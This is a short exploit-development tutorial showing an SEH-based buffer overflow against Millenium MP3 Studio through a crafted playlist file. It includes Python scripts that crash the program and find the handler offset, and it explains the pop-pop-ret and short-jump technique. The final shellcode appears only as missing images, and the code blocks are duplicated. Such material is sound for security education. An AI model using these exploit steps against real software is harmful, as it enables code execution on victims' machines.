SEH Exploit: practical example
This time we'll see in practice a SEH based exploits.
Once again we'll pass the theoretic side that you need to know (see the resources that are excellent).
Here you can download Millenium MP3 Studio as testing software.
If We start a specifically created m3u or mpf file software crashes. Let's try this poc written in python:
#!/usr/bin/python
file = open('key.mpf' , 'w');
buffer = "http://" + "A"*5000
file.write(buffer)
file.close()
file = open('key.mpf' , 'w');
buffer = "http://" + "A"*5000
file.write(buffer)
file.close()

We can see that SEH and next SEH were overwritten and not directly the EIP.
However, We can be able to control the EIP and execute our shellcode! Let's do it!


Create the pattern with pattern_create inside Kali, then insert in pattern_offset the value found :
#!/usr/bin/python
file = open('key.mpf' , 'w');
buffer = "http://" + "A"*4105 + "BBBB" + "CCCC"
file.write(buffer)
file.close()
file = open('key.mpf' , 'w');
buffer = "http://" + "A"*4105 + "BBBB" + "CCCC"
file.write(buffer)
file.close()

Next SEH was overwritten with 42424242 and SEH with 43434343, so let's replace SEH with "pop pop ret" address and next SEH with jumpcode. (jmp short "size")
Let's find this instruction and choose the module without protections:


Here is the modified poc:

Via jmp short (eb 1c) We are able to skip the null byte and successfully execute our shellcode:

Here the final poc with shellcode:
Study hard and have fun :)
Resources:
Corelan: SEH
Corelan: SEH based exploit Example